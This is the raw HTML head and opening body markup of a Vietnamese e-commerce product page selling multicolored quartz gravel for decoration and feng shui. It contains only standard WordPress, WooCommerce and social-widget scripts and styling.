

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/
body_size: 14592
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
    <!-- START HEAD -->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>
            Sỏi thạch anh ngũ sắc - Địa chỉ cung cấp sỏi đá phong thủy chất lượng        </title>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://soitrangtri.com.vn/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sỏi thạch anh ngũ sắc được sử dụng rộng rãi hiện nay trong trang trí, phong thủy. + Sỏi thạch anh thường được đặt trong bể cá, chậu cây..." />
	<link rel="canonical" href="https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sỏi thạch anh ngũ sắc - Địa chỉ cung cấp sỏi đá phong thủy chất lượng" />
	<meta property="og:description" content="Sỏi thạch anh ngũ sắc được sử dụng rộng rãi hiện nay trong trang trí, phong thủy. + Sỏi thạch anh thường được đặt trong bể cá, chậu cây..." />
	<meta property="og:url" content="https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/" />
	<meta property="og:site_name" content="Khoáng Sản Đá Vôi Hà Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/Khoangsandavoi" />
	<meta property="og:image" content="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/","url":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/","name":"Sỏi thạch anh ngũ sắc - Địa chỉ cung cấp sỏi đá phong thủy chất lượng","isPartOf":{"@id":"https://soitrangtri.com.vn/#website"},"primaryImageOfPage":{"@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/#primaryimage"},"image":{"@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/#primaryimage"},"thumbnailUrl":"https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg","datePublished":"2021-08-18T02:47:06+00:00","dateModified":"2021-08-18T02:47:06+00:00","description":"Sỏi thạch anh ngũ sắc được sử dụng rộng rãi hiện nay trong trang trí, phong thủy. + Sỏi thạch anh thường được đặt trong bể cá, chậu cây...","breadcrumb":{"@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/#primaryimage","url":"https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg","contentUrl":"https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg","width":900,"height":675,"caption":"Sỏi thạch anh ngũ sắc"},{"@type":"BreadcrumbList","@id":"https://soitrangtri.com.vn/san-pham/soi-thach-anh-ngu-sac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://soitrangtri.com.vn/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://soitrangtri.com.vn/san-pham/"},{"@type":"ListItem","position":3,"name":"Sỏi thạch anh ngũ sắc"}]},{"@type":"WebSite","@id":"https://soitrangtri.com.vn/#website","url":"https://soitrangtri.com.vn/","name":"Khoáng Sản Đá Vôi Hà Nam","description":"Chuyên cung cấp sỏi tự nhiên- sỏi quay nhân tạo- sỏi biển- sỏi sông- sỏi công trình xây dựng","publisher":{"@id":"https://soitrangtri.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soitrangtri.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://soitrangtri.com.vn/#organization","name":"Khoáng Sản Đá Vôi Hà Nam","url":"https://soitrangtri.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://soitrangtri.com.vn/#/schema/logo/image/","url":"https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-2.png","contentUrl":"https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-2.png","width":150,"height":80,"caption":"Khoáng Sản Đá Vôi Hà Nam"},"image":{"@id":"https://soitrangtri.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Khoangsandavoi"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soitrangtri.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soitrangtri.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://soitrangtri.com.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://soitrangtri.com.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_bootstrap_min-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_style-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_respon-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/owl.transitions.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_font-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_carousel-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tentenvn_theme_awesome-css' href='https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/responsive.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/soitrangtri.com.vn\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://soitrangtri.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soitrangtri.com.vn/wp-json/wp/v2/product/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soitrangtri.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://soitrangtri.com.vn/?p=3651' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://soitrangtri.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoitrangtri.com.vn%2Fsan-pham%2Fsoi-thach-anh-ngu-sac%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://soitrangtri.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoitrangtri.com.vn%2Fsan-pham%2Fsoi-thach-anh-ngu-sac%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://soitrangtri.com.vn/wp-content/uploads/2024/07/cropped-LOGO1-1-270x270.png" />
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55f6cdcccdf67eca" async></script>
        <script type="text/javascript" >
            var site_url = "/";
        </script>
        <style>
            .avideo{
                color:#fff;
            }
            .img-left {
                width: 11%;
                max-width: 197px;
                position: absolute;
                top: -35px;
                left: -20px;
                z-index: 9;
            }
            .owl-img-thumbail .item{
                float:left;
            }
        </style>
		
		<meta name="google-site-verification" content="pSY_OoViUaHUFrHTAFc27bDn96RVqXleMV-E9AddV5k" />
		
    </head>
    <body data-rsssl=1>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <div id="header">

            <div class="img-left"><img src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/img/icon/bg-left.png" width="100%"/></div>
            <div class="img-right"><img src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/img/icon/bg-right.png"></div>
            <div class="header-top clearfix" style="background: url('https://soitrangtri.com.vn/wp-content/uploads/2019/09/banner-soi-6.jpg') no-repeat right #150f11;">
                <div class="container">
                    <div class="logo">
                        <a class="custom-logo-link" href="/">
                            <img class="custom-logo" src="https://soitrangtri.com.vn/wp-content/uploads/2019/09/logo0.png" />
                        </a>
                    </div>
                    <div class="right clearfix">
                        <div class="link-cart">
